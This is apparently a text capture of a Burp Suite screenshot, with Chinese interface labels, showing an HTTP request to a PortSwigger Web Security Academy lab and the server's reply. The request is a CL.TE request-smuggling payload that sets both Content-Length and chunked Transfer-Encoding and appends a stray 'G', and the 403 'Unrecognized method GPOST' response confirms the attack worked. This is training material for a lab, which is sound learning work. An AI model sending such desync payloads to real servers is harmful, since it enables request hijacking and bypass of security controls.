 请求
美化 Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a41007d03ebe29280e53f67005600ce.web-security-academy.net \r \n
3 Cookie: session=tGzKyJmu7m7m8nZV3k48AQlsDShmja9F \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
12 Sec-Fetch-Site: cross-site \r \n
13 Sec-Fetch-Mode: navigate \r \n
14 Sec-Fetch-User: ?1 \r \n
15 Sec-Fetch-Dest: document \r \n
16 Referer: https://portswigger.net/ \r \n
17 Accept-Encoding: gzip, deflate, br \r \n
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
19 Priority: u=0, i \r \n
20 Connection: keep-alive \r \n
21 Content-Length: 6 \r \n
22 Transfer-Encoding: chunked \r \n
23 \r \n
24 0 \r \n
25 \r \n
26 G
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"